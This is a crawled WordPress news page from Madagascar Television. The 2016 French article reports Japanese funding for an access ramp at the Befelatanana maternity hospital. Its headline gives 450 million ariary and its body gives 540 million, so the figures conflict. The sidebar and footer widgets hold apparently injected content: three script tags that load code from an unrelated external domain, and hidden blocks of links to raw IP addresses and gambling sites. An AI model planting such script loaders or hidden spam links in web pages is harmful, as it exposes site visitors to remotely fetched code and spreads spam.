

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/
body_size: 8432
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Santé  : 450 millions d’ariary pour la rampe d’accès de la maternité de Befelatanana  | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Santé  : 450 millions d’ariary pour la rampe d’accès de la maternité de Befelatanana Flux des commentaires" href="https://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='http://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='http://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='http://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='http://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='http://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='http://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='http://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='http://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='http://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='http://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"http:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/75007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/" />
<link rel='shortlink' href='https://matv.mg/?p=75007' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fsante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fsante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana%2F&#038;format=xml" />
    
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-75007 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="http://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/bfv-societe-generale-4-etudiants-malgaches-finalistes-du-hackathan-panafricain/" rel="prev"><span class="meta-nav">&larr;</span> BFV &#8211; Société Générale : 4 étudiants malgaches finalistes du  “Hackathan Panafricain”</a></div>
					<div class="nav-next"><a href="https://matv.mg/secteur-prive-suspension-du-dialogue-avec-letat-a-cause-de-lacd/" rel="next">Secteur privé : Suspension du dialogue avec l&rsquo;Etat à cause de l&rsquo;ACD <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-75007" class="post-75007 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Santé  : 450 millions d’ariary pour la rampe d’accès de la maternité de Befelatanana</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/" title="11:34" rel="bookmark"><span class="entry-date">6 février 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Santé  : 450 millions d’ariary pour la rampe d’accès de la maternité de Befelatanana</strong></p>
<p><strong><a href="http://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana"><img decoding="async" class="size-medium wp-image-75008 alignright" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/02/61-300x180.jpg" width="300" height="180" srcset="http://matv.mg/wp-content/uploads/2016/02/61-300x180.jpg 300w, http://matv.mg/wp-content/uploads/2016/02/61-200x120.jpg 200w, http://matv.mg/wp-content/uploads/2016/02/61.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></strong></p>
<p style="text-align: justify;">Le gouvernement japonais, représenté par SEM Ryuhei Hosoya, ambassadeur japonais à Madagascar, a octroyé un financement de 540 millions d’Ariary au ministère de la Santé Publique pour la mise en place d’une rampe d’accès au niveau de la maternité de Befelatanana.<span id="more-75007"></span> La cérémonie de signature de convention de partenariat entre le gouvernement japonais et le ministère de la Santé Pu­blique, représenté par le Pr Lalatiana Andriamanarivo, s’est déroulée hier dans les locaux de cette maternité. Ce projet est le fruit d’une plaidoirie de la Première Dame, Voahangy Rajaonarimampianina, auprès de l’ambassade du Japon. L’épouse du Président de la Répu­blique s’est effectivement fixée comme priorité la promotion de la santé de la mère et de l’enfant, en sa qualité de marraine de tous les Malgaches. L’objectif consiste à doter la maternité d’infrastructures adéquates, pour permettre aux quelques 7 000 femmes enceintes accueillies annuellement au­près de cet établissement de bénéficier d’une meilleure qualité de service. 11 000 patients sont annuellement hospitalisés à la maternité de Befelatanana, soit une trentaine de patients par jour. Nous avons également appris à cette occasion que 60 à 100 patients doivent quotidiennement être déplacés, or, l’ascenseur de la maternité fait régulièrement des siennes. Par conséquent, le projet de construction de la rampe d’accès arrive à point nommé. La Première dame Voahangy Rajaoanrimam­pianina n’est pas venue les mains vides puisqu’elle a profité de son passage à la maternité de Befelatanana pour offrir du matériel de sonorisation, un vidéoprojecteur, ainsi que 68 pots de chambre à l’établissement.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<a href="https://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="http://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/print/" title="Imprimer" rel="nofollow">Imprimer</a>
<p><strong> </strong></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/sante-450-millions-dariary-pour-la-rampe-dacces-de-la-maternite-de-befelatanana/" title="Permalien pour Santé  : 450 millions d’ariary pour la rampe d’accès de la maternité de Befelatanana" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/bfv-societe-generale-4-etudiants-malgaches-finalistes-du-hackathan-panafricain/" rel="prev"><span class="meta-nav">&larr;</span> BFV &#8211; Société Générale : 4 étudiants malgaches finalistes du  “Hackathan Panafricain”</a></div>
					<div class="nav-next"><a href="https://matv.mg/secteur-prive-suspension-du-dialogue-avec-letat-a-cause-de-lacd/" rel="next">Secteur privé : Suspension du dialogue avec l&rsquo;Etat à cause de l&rsquo;ACD <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="http://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, http://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='http://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"784f9eb54f","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
